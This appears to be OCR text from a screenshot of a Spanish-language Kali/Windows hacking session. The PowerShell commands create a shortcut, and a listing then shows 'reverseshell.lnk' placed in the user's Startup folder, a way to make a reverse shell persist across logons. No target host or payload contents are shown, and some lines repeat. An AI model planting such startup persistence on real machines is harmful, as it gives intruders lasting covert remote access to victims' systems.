 1 2 3 4 07:51 PM
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
l.pyw"
PS C:\Users\DZEL21S\Documents\Hacking> $WshShell = New-Object -ComObject WScript.Shell
$shortcutObj = $WshShell.CreateShortcut($shortcut)
$shortcutObj.TargetPath = $target
$shortcutObj.Arguments = $shortcutArgs
$shortcutObj.Save()$WshShell = New-Object -ComObject WScript.Shell
PS C:\Users\DZEL21S\Documents\Hacking> $shortcutObj = $WshShell.CreateShortcut($shortcut)
PS C:\Users\DZEL21S\Documents\Hacking> $shortcutObj.TargetPath = $target
PS C:\Users\DZEL21S\Documents\Hacking> $shortcutObj.Arguments = $shortcutArgs
PS C:\Users\DZEL21S\Documents\Hacking>
$shortcutObj.Save()
PS C:\Users\DZEL21S\Documents\Hacking> ls "$env:APPDATA\Microsoft\Windows\Start Menu\Programs\Startup"
ls "$env:APPDATA\Microsoft\Windows\Start Menu\Programs\Startup"
Directorio: C:\Users\DZEL21S\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 27/08/2025 07:49 p. m. 1346 reverseshell.lnk